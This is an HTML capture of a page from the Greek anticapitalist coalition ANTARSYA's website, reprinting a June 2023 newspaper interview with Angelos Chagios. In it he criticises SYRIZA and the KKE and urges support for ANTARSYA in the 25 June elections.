

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://antarsya.gr/node/6637
body_size: 38037
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/6637" />
<link rel="shortlink" href="/node/6637" />
  <title>Χρειάζεται τομή, όχι διαχείριση της «υπαρκτής Αριστεράς» [του Άγγελου Χάγιου] | ΑΝΤΑΡΣΥΑ - antarsya.gr</title>
  <link type="text/css" rel="stylesheet" href="https://antarsya.gr/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://antarsya.gr/sites/default/files/css/css_4ILEYRDiclUvAJq1aZ2cGtMypLVgX8Cr0Gr-hWgs2Ao.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://antarsya.gr/sites/default/files/css/css_8EWOXzMgA-EhcX9Ul19iIiJBuTSrqQ2MVAUKMsgPzvg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://antarsya.gr/sites/default/files/css/css_P9s6mBzY45rDWPBpV5InOcTQybyhBJRzZOz9IDwE-HI.css" media="all" />

<!--[if lt IE 8]>
<link type="text/css" rel="stylesheet" href="https://antarsya.gr/sites/all/themes/newspro/css/ie.css?t830vm" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://antarsya.gr/sites/default/files/js/js_xvYJgU6LChHqbcSh4y1AvdXfD5QBIwT3GVGVUeuksbM.js"></script>
<script type="text/javascript" src="https://antarsya.gr/sites/default/files/js/js_z50PBBwwy8amHu80bvCLq6l7UDbwQgWk2jmZfd5dL-o.js"></script>
<script type="text/javascript" src="https://antarsya.gr/sites/default/files/js/js_-PTqbHxbsN6bOpBidAPDN4DWB2snOjH6gngdEM6W-mI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-30867936-1", {"cookieDomain":"auto"});ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://antarsya.gr/sites/default/files/js/js_YAPfn2g0J_rELvXNoTbsCi3DjWuEJSujVAsc_NbeYRM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"newspro","theme_token":"k2YC1DZbuWZ_dDzOHfMrRnF6dP-tr8rVlR9pc8WWTPU","js":{"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/views_slideshow_xtra\/views_slideshow_xtra_overlay\/js\/views_slideshow_xtra_overlay.js":1,"public:\/\/languages\/el_1iYhGlqTRoDFwh6gI9bjVzhS32AE2FsXpdJccQYCxIU.js":1,"sites\/all\/modules\/views_slideshow_xtra\/views_slideshow_xtra.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"2":1,"sites\/all\/themes\/newspro\/js\/jquery-1.4.2.min.js":1,"sites\/all\/themes\/newspro\/js\/jquery.main.js":1,"sites\/all\/themes\/newspro\/js\/tabs.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views_slideshow_xtra\/views_slideshow_xtra_overlay\/css\/views_slideshow_xtra_overlay.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor1\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools1\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/views_slideshow_xtra\/views_slideshow_xtra.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/newspro\/css\/all.css":1,"sites\/all\/themes\/newspro\/css\/ie.css":1}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip"}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-6637 node-type-article i18n-el" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Παράκαμψη προς το κυρίως περιεχόμενο</a>
  </div>
    
<body>

	<div class="wrapper red">
		<div id="wide"><div id="main">
			<div id="content">
				<ul class="breadcrumbs"><li><a href="/">Αρχική</a></li></ul>								<div class="clear"></div>												  <div class="region region-content">
    <div class="boxa"><table border="0">
<tr><td valign="top">
<div class="text-content">
<div class="image-box"><a href="https://antarsya.gr/sites/default/files/field/image/xagios4_1.jpg" title="" class="gim" rel="prettyPhoto[pp_gal]"><img typeof="foaf:Image" src="https://antarsya.gr/sites/default/files/styles/body/public/field/image/xagios4_1.jpg?itok=cYEtS5ae" width="201" height="133" alt="" title="" /></a></div>
<ul class="description-list">
<li class="date"><span property="dc:date dc:created" content="2023-06-20T22:47:25+03:00" datatype="xsd:dateTime">Τρί, 20/06/2023 - 22:47</span></li>
</ul>
<div class="tlinks"><ul class="links inline"><li class="addtoany first last"><span><span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fantarsya.gr%2Fnode%2F6637&amp;title=%CE%A7%CF%81%CE%B5%CE%B9%CE%AC%CE%B6%CE%B5%CF%84%CE%B1%CE%B9%20%CF%84%CE%BF%CE%BC%CE%AE%2C%20%CF%8C%CF%87%CE%B9%20%CE%B4%CE%B9%CE%B1%CF%87%CE%B5%CE%AF%CF%81%CE%B9%CF%83%CE%B7%20%CF%84%CE%B7%CF%82%20%C2%AB%CF%85%CF%80%CE%B1%CF%81%CE%BA%CF%84%CE%AE%CF%82%20%CE%91%CF%81%CE%B9%CF%83%CF%84%CE%B5%CF%81%CE%AC%CF%82%C2%BB%20%5B%CF%84%CE%BF%CF%85%20%CE%86%CE%B3%CE%B3%CE%B5%CE%BB%CE%BF%CF%85%20%CE%A7%CE%AC%CE%B3%CE%B9%CE%BF%CF%85%5D"><img src="/sites/all/modules/addtoany/images/share_save_171_16.png" width="171" height="16" alt="Share/Save"/></a>
      
    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script></span></li>
</ul></div>
</div>

</td>
<td>

<strong class="post-title">Χρειάζεται τομή, όχι διαχείριση της «υπαρκτής Αριστεράς» [του Άγγελου Χάγιου]</strong>

<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><img alt="" src="https://antarsya.gr/sites/default/files/field/image/xagios4_1.jpg" style="width: 450px; height: 294px;" /></p>
<p>«Λέμε στον κόσμο της αριστεράς να μην ενσωματώσει σαν δική του την ήττα της ”αριστερής” διαχείρισης» και να «συζητήσουμε για μια αριστερά μαχόμενη και ανατρεπτική, που δεν θα υποτάσσεται και δεν θα προσκυνά. Να αντιτάξουμε ένα μάχιμο μέτωπο καθολικής σύγκρουσης με την αστική πολιτική και ιδεολογία και να σπάσουμε τον φαύλο κύκλο της επιστροφής στα παλιά. Να συμπορευτούμε και στις εκλογές της 25/6 με την ΑΝΤΑΡΣΥΑ». Αυτά τονίζει μεταξύ άλλων στο Πριν ο Άγγελος Χάγιος. Όσον αφορά την επόμενη μέρα σημειώνει πως «η ΑΝΤΑΡΣΥΑ και το ΝΑΡ δεν θα περιμένουν μια σύγκρουση που μοιάζει αναπόφευκτη. Θα αναλάβουν πρωτοβουλίες για να προετοιμάσουν τους όρους ενός αγωνιστικού ξεσηκωμού, με ενιαία πολιτικά αντικαπιταλιστικά χαρακτηριστικά, με στρατηγική στόχευση και νικηφόρα προοπτική».</p>
<h5>Συνέντευξη στον Κυριάκο Νασόπουλο</h5>
<p><em> <strong>Ο Μ. Βορίδης και άλλα στελέχη της ΝΔ μιλούν για στρατηγική ήττα της Αριστεράς στις εκλογές της 21ης Μάη, αναφερόμενοι στην κατάρρευση του ΣΥΡΙΖΑ. Έχουν δίκιο;</strong></em></p>
<p>Αντιμετωπίζουμε ήδη νέα κλιμάκωση της επίθεσης στην αριστερά και το κίνημα από σημαντικά κέντρα αστικής στρατηγικής, τη ΝΔ και την πολύμορφη ακροδεξιά. Εκτιμούν ότι τους παίρνει μετά το εκλογικό αποτέλεσμα της 21/5. Αξιοποιούν, πρωτίστως, τη χρεοκοπία του ΣΥΡΙΖΑ ως κυβέρνηση και ως αντιπολίτευση και την υπηρεσία που τους πρόσφερε δυσφημίζοντας τις αξίες και την ιστορία της αριστεράς. Πολλές φορές, μετά τη μεταπολίτευση του 1974, έχουν εκτιμήσει πως θα «καθαρίσουν» με την αριστερά, με την ΕΑΜική επανάσταση και τον ΔΣΕ, με τις νεολαιίστικες και εργατικές εξεγέρσεις, το Πολυτεχνείο και το 2008. Σε κάθε στροφή της ταξικής πάλης, ωστόσο, τα βρίσκουν όλα αυτά μπροστά τους, ιδιαίτερα στη νεολαία και το κίνημα της. Αυτό είναι που φοβούνται και όχι τις δυνάμεις της αστικής διαχείρισης, αυτές «τις έχουν». Τα βέλη τους στρέφονται ενάντια στις αγωνιστικές αντιστάσεις, στις τάσεις ανατροπής και τις δυνάμεις της ανυπότακτης αριστεράς που όρθωσαν το ανάστημά τους και στις εκλογές και θα βρεθούνε μπροστά τους την επαύριο της 25ης Ιούνη.</p>
<p><strong><em>Κι ο κόσμος της αριστεράς;</em></strong></p>
<p>Απευθυνόμαστε στον κόσμο της αριστεράς και του λέμε να μην ενσωματώσει σαν δική του την ήττα της «αριστερής» διαχείρισης. Η εμπειρία στην Ελλάδα, στην Ευρώπη και τη Λατινική Αμερική δείχνει ότι ήττα της αριστεράς έχουμε όταν αυτή ξεκόβει από τον σκοπό της και την εργατική τάξη και υποτάσσεται στα συμφέροντα της αστικής τάξης. Ήττα είχε ο ενιαίος Συνασπισμός με το ΚΚΕ το 1989. Ήττα έχει και ο ΣΥΡΙΖΑ με την αστική διαχειριστική πολιτική του, όπως και η μη ρήξη της συμμαχίας ΜέΡΑ25-ΛΑΕ.</p>
<p>Τον καλούμε να συζητήσουμε για μια αριστερά μαχόμενη και ανατρεπτική, που δεν θα υποτάσσεται και δεν θα προσκυνά. Να αντιτάξουμε ένα μάχιμο μέτωπο καθολικής σύγκρουσης με την αστική πολιτική και ιδεολογία και να σπάσουμε τον φαύλο κύκλο της επιστροφής στα παλιά. Να συμπορευτούμε και στις εκλογές της 25/6 με την ΑΝΤΑΡΣΥΑ. Με διάλογο και κοινή δράση να δώσουμε την πολιτική μάχη για αλλαγή των συσχετισμών στην κοινωνία και στο κίνημα με την ενίσχυση της τάσης εργατικής χειραφέτησης και απελευθέρωσης. Μπορούμε να συμβάλουμε στην αναγκαία επανεξόρμηση των απελευθερωτικών ιδεών του μαρξισμού, του εργατικού πολιτισμού και της στρατηγικής σκέψης και πράξης της αριστεράς.</p>
<blockquote><p>Πολλές φορές έχουν εκτιμήσει πως θα «καθαρίσουν» με την αριστερά, το ΕΑΜ και τον ΔΣΕ, τις εξεγέρσεις και το Πολυτεχνείο, ωστόσο, τα βρίσκουν όλα αυτά μπροστά τους</p>
</blockquote>
<p><strong><em>Δεν αποτελεί το ΚΚΕ μια υπαρκτή Αριστερά για να στηριχθεί ο κόσμος;</em></strong></p>
<p>Δεν γίνεται να στηρίξεις τον λαό αν δεν αντιμετωπίσεις συνολικά τον αντίπαλο, τον δολοφονικό ολοκληρωτικό καπιταλισμό της εποχής μας, τις αντεργατικές αναδιαρθρώσεις του που με σκληρή ταξική προσήλωση εφάρμοσε η προηγούμενη και απειλεί να εφαρμόσει η επερχόμενη κυβέρνηση της ΝΔ, με την αστική αντιπολίτευση (ΣΥΡΙΖΑ, ΠΑΣΟΚ, ακροδεξιά) «πειθαρχημένη» στο ίδιο πλαίσιο. Απέναντι στη στρατηγική επίθεση του κεφαλαίου το ΚΚΕ δεν αντιπαραθέτει μια συνολική αντικαπιταλιστική πολιτική ρήξης και ανατροπής των κεντρικών πυλώνων της αστικής πολιτικής. Δεν προβάλει στόχους ρήξης με την ιδιωτική ιδιοκτησία για την κατάργηση της, με το αστικό κράτος για τη συντριβή του. Γι αυτό ο οικονομισμός, η γραμμή εκδημοκρατισμού των κρατικών μηχανισμών, η εμπλοκή στη λογική των αστικών κυριαρχικών δικαιωμάτων, ο περιορισμός του ορίζοντα των αγώνων στις συνέπειες της αστικής πολιτικής και η επίμονη άρνηση της ανατρεπτικής ισότιμης κοινής δράσης στο κίνημα. Όλα αυτά δεν συγκροτούν ανατρεπτική αντιπολίτευση και επαναστατική νικηφόρα Αριστερά.</p>
<p><strong><em>Μπορεί να καλύψει αυτή την ανάγκη η ΑΝΤΑΡΣΥΑ; </em></strong></p>
<p>Στις εκλογές της 21/5 είχαμε μια θετική ανταπόκριση, αν και σε χαμηλά ακόμα εκλογικά επίπεδα, από ένα ευρύτερο πολιτικό δυναμικό που επιμένει ανατρεπτικά, αντικαπιταλιστικά και μάλιστα σε ανεξαρτησία από ρεφορμιστικά και νεορεφορμιστικά σχέδια. Δεν είναι υπερβολή να πούμε ότι το πολιτικό ρεύμα της αντικαπιταλιστικής-επαναστατικής αριστεράς στην Ελλάδα έχει βάθος και αντοχή και στο πεδίο αυτό αναπτύσσει την πολιτική της η ΑΝΤΑΡΣΥΑ.</p>
<p>Η ισχυροποίηση της ΑΝΤΑΡΣΥΑ και στις εκλογές της 25/6 θα δώσει μεγαλύτερη ώθηση στη συγκρότηση και υπεράσπιση μιας ανεξάρτητης μετωπικής επαναστατικής αριστεράς. Οι αποφάσεις της πρόσφατης συνδιάσκεψης της ΑΝΤΑΡΣΥΑ ορίζουν την πολιτική της πρόταση για το αντικαπιταλιστικό εργατικό κοινωνικο-πολιτικό μέτωπο, που θα εκφράσει και θα συμπυκνώσει πολιτικά την ανατρεπτική δυνατότητα και προοπτική της οργής, των αντιστάσεων και των διάσπαρτων αγώνων της εργατικής τάξης και της νεολαίας και τα πεδία της πάλης ενάντια στον ρατσισμό, τον σύγχρονο φασισμό και τις έμφυλες διακρίσεις και καταπιέσεις.</p>
<p><strong><em>Με ποιο τρόπο θεωρείτε πως πρέπει να κινηθεί η αντικαπιταλιστική κομμουνιστική Αριστερά μετά την 25η Ιούνη;</em></strong></p>
<p>Η ΑΝΤΑΡΣΥΑ και το ΝΑΡ δεν θα περιμένουν μια σύγκρουση που μοιάζει αναπόφευκτη. Θα αναλάβουν πρωτοβουλίες για να προετοιμάσουν τους όρους ενός αγωνιστικού ξεσηκωμού, με ενιαία πολιτικά αντικαπιταλιστικά χαρακτηριστικά, με στρατηγική στόχευση και νικηφόρα προοπτική.</p>
<p>Μιλάμε για πολιτικό σχέδιο και πολιτικές πρωτοβουλίες που θα ανοιχτούν τολμηρά και θα δώσουν ώθηση στο πλατύ δυναμικό -πρωτίστως νεολαιίστικο και εργατικό- που στάθηκε μαχητικά και στο κίνημα και στη σκληρή ιδεολογικοπολιτική σύγκρουση των εκλογών. Υπάρχει σημαντική δυνατότητα να ενεργοποιηθεί και στην ανατρεπτική τάση εργατικής χειραφέτησης και στο αντικαπιταλιστικό εργατικό μέτωπο στο κοινωνικό και πολιτικό του επίπεδο αλλά και στην στρατηγική επιλογή για ένα σύγχρονο κομμουνιστικό πρόγραμμα και κόμμα. Με μια τέτοια τακτική μπορούμε να συμβάλουμε στην αλλαγή των συσχετισμών στην αριστερά αλλά και του τοπίου στον αντικαπιταλιστικό χώρο σε ανυπότακτη επαναστατική κατεύθυνση.</p>
<p><strong><em>Έχει ξεκινήσει η πρωτοβουλία για τη συγκρότηση σύγχρονου κομμουνιστικού προγράμματος και κόμματος, αλλά κινείται αργά. Μήπως είναι πολυτέλεια στη σημερινή δύσκολη εποχή;</em></strong></p>
<p>Δεν μπορεί, πλέον, να αμφισβητήσει κανείς ότι, ως ΝΑΡ και ως αντικαπιταλιστική κομμουνιστική αριστερά καθυστερούμε, κυρίως, σε στρατηγικό επίπεδο. Στην επεξεργασία και στην προβολή του αναγκαίου προγράμματος που, πολιτικά στη νέα ιστορική περίοδο, μπορεί να αναμετρηθεί συνολικά και να αναδείξει μια στρατηγική απάντηση και πρόταση εξουσίας στο καπιταλιστικό «ΤΙΝΑ», στη φτώχεια και στον πόλεμο, στην εκμετάλλευση και στην καταπίεση, στη σήψη και την παρακμή, στην αποξένωση και στην περιβαλλοντική καταστροφή που απειλεί την ίδια τη ζωή μας.</p>
<p>Πρακτικά μιλώντας, επείγει η ανάπτυξη ενός σύγχρονου προγράμματος κομμουνιστικής απελευθέρωσης, ανασυγκρότησης και εμφάνισης με μαζικούς όρους της σύγχρονης εργατικής πολιτικής με μια ενιαία συνολική πρόταση στρατηγικής και τακτικής. Πρόκειται για το πρόγραμμα των κομμουνιστών/τριών της επαναθεμελίωσης που περιέχει τις κατευθύνσεις και τα μέτρα που θα εφαρμόσουν, αμέσως μετά την επανάσταση, τα όργανα της εργατικής εξουσίας, για να συντρίψουν την παλιά κατάσταση και να πραγματοποιήσουν όλους τους ριζικούς μετασχηματισμούς στη μετάβασης προς την πλήρη κομμουνιστική χειραφέτηση. Πολιτική αιχμή και τμήμα του προγράμματος της εργατικής εξουσίας είναι το αντικαπιταλιστικό πλαίσιο πάλης που ανταποκρίνεται στις σημερινές ανάγκες και τις εμπειρίες των εργαζομένων και το επίπεδο της ταξικής πάλης.</p>
<p>Ως ΝΑΡ μαζί με την Πρωτοβουλία για σύγχρονο πρόγραμμα και κόμμα κομμουνιστικής απελευθέρωσης διαμορφώνουμε συγκεκριμένο σχέδιο των αναγκαίων βημάτων, πολιτικών και οργανωτικών.</p>
<p>Επιδιώκουμε να αναδείξουμε τις υπαρκτές δυνατότητες και να αναλάβουμε τις ευθύνες μας, για να μπούμε σε μια νέα φάση συγκέντρωσης κοινωνικών και πολιτικών δυνάμεων για τις μεγάλες κοινωνικές και πολιτικές αναμετρήσεις που έρχονται. Έχουμε συνείδηση ότι έχει κλείσει ο κύκλος διαχείρισης της «υπαρκτής αριστεράς». Είναι περίοδος τομής που απαιτεί επανεξέταση όλων εκείνων των επιλογών, στρατηγικών και τακτικών οι οποίες οδήγησαν το εργατικό και κίνημα στη σημερινή αρνητική κατάσταση. Από τη σκοπιά της επαναθεμελίωσης του κομμουνιστικού κινήματος απαιτείται απάντηση αρχών στην δυσφήμιση της αριστεράς με την κυβερνητική διαχείριση του υπαρκτού καπιταλισμού στο όνομα της, αλλά και στη δυσφήμιση σοσιαλισμού κομμουνισμού με την αναπαλαίωση της λογικής του «υπαρκτού σοσιαλισμού». Από τη σκοπιά αυτή η βλέπουμε τη συμβολή μας σε μια ισχυρή ΑΝΤΑΡΣΥΑ και αντικαπιταλιστική επαναστατική αριστερά. Και όλα αυτά όχι για το νοικοκύρεμα και την επιβίωση του «χώρου» μας αλλά ως απαραίτητα όπλα για ένα νικηφόρο πολιτικό εργατικό κίνημα ανατροπής το οποίο θα ανοίξει δρόμους επαναστατικής αλλαγής.</p>
<p><strong><a rel="nofollow" href="https://prin.gr/2023/06/hagios/" target="_blank">Εφημερίδα ΠΡΙΝ, 17-18.6.2023</a></strong></p>
</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/taxonomy/term/254" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Εκλογες 6/2023</a></div></div></div><div class="field field-name-field-categories-top field-type-taxonomy-term-reference field-label-above"><div class="field-label">Categories:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/39" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Διαλογος</a></div><div class="field-item odd"><a href="/taxonomy/term/40" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Αποψεις</a></div></div></div>
<br />

</td>
</tr>
</table> 

<div class="content-holder"><h2 class="heading">Related Posts</h2><div class="view view-related-posts view-id-related_posts view-display-id-block_1 view-dom-id-98d6652ea99c8bbc1047da38f405d1d6">
        
  
  
      <div class="view-content">
      <ul class="post-list">
<li><div class="image-holder"><div class="field-content"><a href="/node/6709"><img typeof="foaf:Image" src="https://antarsya.gr/sites/default/files/styles/teaser_related/public/field/image/elafros_49.jpg?itok=isMvCaRD" width="99" height="50" alt="" /></a></div></div><div class="text-holder"><h3 class="title"><span class="field-content"><a href="/node/6709">«Η κοινωνία πάει δεξιά»; Τι συμβαίνει με την Αριστερά; [του Γιάννη Ελαφρού]</a></span></h3><ul class="info-list"><li><span class="field-content">Παρ, 08/12/2023 - 09:36</span></li></ul><p><div class="field-content"><h5><img alt="" src="https://prin.gr/wp-content/uploads/2023/12/summit1.png" style="height:300px; width:450px" /></h5>
<h5>Γιάννης Ελαφρός</h5></div></p></div></li><li><div class="image-holder"><div class="field-content"><a href="/node/6791"><img typeof="foaf:Image" src="https://antarsya.gr/sites/default/files/styles/teaser_related/public/field/image/antifasismos.jpg?itok=tkWs8rSk" width="99" height="50" alt="" /></a></div></div><div class="text-holder"><h3 class="title"><span class="field-content"><a href="/node/6791">Οι Σπαρτιάτες, ο Άρειος Πάγος, η ΝΔ και ο κρατικός αντιφασισμός [του Μπάμπη Συριόπουλου]</a></span></h3><ul class="info-list"><li><span class="field-content">Παρ, 03/05/2024 - 17:13</span></li></ul><p><div class="field-content"><p><img alt="" src="https://antarsya.gr/sites/default/files/field/image/antifasismos.jpg" style="width: 450px; height: 305px;" /></p></div></p></div></li><li><div class="image-holder"><div class="field-content"><a href="/node/6821"><img typeof="foaf:Image" src="https://antarsya.gr/sites/default/files/styles/teaser_related/public/field/image/240522EklogesSEKSxolesposter.jpg?itok=0VIOfbgu" width="99" height="50" alt="" /></a></div></div><div class="text-holder"><h3 class="title"><span class="field-content"><a href="/node/6821">Φοιτητικές Εκλογές: Ενωτικά και Αντικαπιταλιστικά (Συλλογικό κείμενο 4 μελών της ΚΣΕ)</a></span></h3><ul class="info-list"><li><span class="field-content">Τετ, 22/05/2024 - 14:28</span></li></ul><p><div class="field-content"><div>
<div><img alt="" src="https://antarsya.gr/sites/default/files/field/image/240522EklogesSEKSxolesposter.jpg" style="width: 450px; height: 638px;" /></div></div></div></p></div></li><li><div class="image-holder"><div class="field-content"><a href="/node/6834"><img typeof="foaf:Image" src="https://antarsya.gr/sites/default/files/styles/teaser_related/public/field/image/230515-propylaia5.jpg?itok=52w0isVj" width="99" height="50" alt="" /></a></div></div><div class="text-holder"><h3 class="title"><span class="field-content"><a href="/node/6834">Η ΑΝΤΑΡΣΥΑ κατεβαίνει στις Ευρωεκλογές με δύο βασικούς στόχους. [του Νικόλα Σκούφογλου]</a></span></h3><ul class="info-list"><li><span class="field-content">Κυρ, 26/05/2024 - 12:40</span></li></ul><p><div class="field-content"><p>Η ΑΝΤΑΡΣΥΑ κατεβαίνει στις Ευρωεκλογές με δύο βασικούς στόχους.</p></div></p></div></li><li><div class="image-holder"><div class="field-content"><a href="/node/6858"><img typeof="foaf:Image" src="https://antarsya.gr/sites/default/files/styles/teaser_related/public/field/image/zotos_3.jpg?itok=oCfF8_PS" width="99" height="50" alt="" /></a></div></div><div class="text-holder"><h3 class="title"><span class="field-content"><a href="/node/6858">Συνέντευξη του υποψήφιου με την ΑΝΤΑΡΣΥΑ - Ανατρεπτική Συνεργασία, Δημήτρη Ζώτου</a></span></h3><ul class="info-list"><li><span class="field-content">Τετ, 29/05/2024 - 19:33</span></li></ul><p><div class="field-content"><div>
<div><img alt="" src="https://ergatiki.gr/images/1623p05a.jpg" style="height:300px; width:450px" /></div></div></div></p></div></li></ul>    </div>
  
  
  
  
  
  
</div></div>

</div>  </div>
			</div>
		</div>
		</div>
		<div class="header-holder">

			<div id="header">
				<div class="top-bar">
					<span class="date">Δευτέρα, 26 Ιανουάριος 2026</span>
										<ul class="subscribe-list">
						<li><a href="#" class="rss">Subscribe by RSS</a></li>
						<li><a href="#" class="email">Subscribe by Email</a></li>
					</ul>
				</div>
				<div class="logo-area">
					<strong class="logo"><a href="/">ΑΝΤΑΡΣΥΑ - antarsya.gr</a></strong>
					<div class="ad">
						  <div class="region region-top-banner">
    <div class="boxa"><p><a href="https://antarsya.gr/"><img alt="image description" src="https://antarsya.gr/sites/all/themes/newspro/images/logo2b.jpg" style="height:74px; width:470px" /></a></p></div>  </div>
					</div>
				</div>
											</div>

		</div>
	</div>
	<div class="footer-holder red">
		<div class="footer-section">
			<div class="holder">
				<div id="footer">
					<div class="about-column">
						  <div class="region region-footer-about">
    <strong class="title">Ποιοι Ειμαστε</strong><p>Βρίσκεστε στο site της ΑΝΤΑΡΣΥΑ (Αντικαπιταλιστική Αριστερή Συνεργασία για την Ανατροπή).</p>
<p>Περισσότερα για το πως δημιουργήθηκε η ΑΝΤΑΡΣΥΑ  <a href="http://www.antarsya.gr/node/8"><span style="color:#696969;">εδώ</span></a></p>
<p><a href="http://www.antarsya.gr/node/77"><span style="color:#696969;">Οργάνωση-δομή ΑΝΤΑΡΣΥΑ, Τοπικές/Κλαδικές επιτροπές</span></a></p>
<div class="clr"></div>  </div>
					</div>
					<div class="twitter-column">
											</div>
					<div class="categories-column">
						  <div class="region region-footer-categories">
    <strong class="title">Κατηγορίες</strong><ul><li class="first last leaf"><a href="/ask-antarsya">ask_Antarsya</a></li>
</ul><div class="clr"></div><strong class="title">Οργανωσεις που συμμετεχουν στην ΑΝΤΑΡΣΥΑ</strong><table align="left" border="0" cellpadding="1" cellspacing="0" style="height:375px; width:393px">
<tbody>
<tr>
<td><a rel="nofollow" href="http://www.ekke.net.gr/">Επαναστατικό Κομμουνιστικό Κίνημα Ελλάδας (Ε.Κ.Κ.Ε.)</a></td>
</tr>
<tr>
<td><a rel="nofollow" href="http://www.kommap.gr/">Κομμουνιστική Απελευθέρωση</a></td>
</tr>
<tr>
<td><a rel="nofollow" href="http://www.nka.gr/">νεολαία Κομμουνιστική Απελευθέρωση (νΚΑ)</a></td>
</tr>
<tr>
<td><a rel="nofollow" href="http://ecoalter.blogspot.com/">Οικολόγοι Εναλλακτικοί</a></td>
</tr>
<tr>
<td><a rel="nofollow" href="http://www.okde.org/">Ο.Κ.Δ.Ε.-ΣΠΑΡΤΑΚΟΣ</a></td>
</tr>
<tr>
<td><a rel="nofollow" href="http://antarsyaira.blogspot.gr/">Πρωτοβουλία για μια ΑΝΤΑΡΣΥΑ αντικαπιταλιστική και επαναστατική</a></td>
</tr>
<tr>
<td><a rel="nofollow" href="http://www.sekonline.gr/">Σοσιαλιστικό Εργατικό Κόμμα (Σ.Ε.Κ.) </a></td>
</tr>
</tbody>
</table>
<p>
 </p>
<p> </p>
<div class="clr"></div>  </div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-bar">
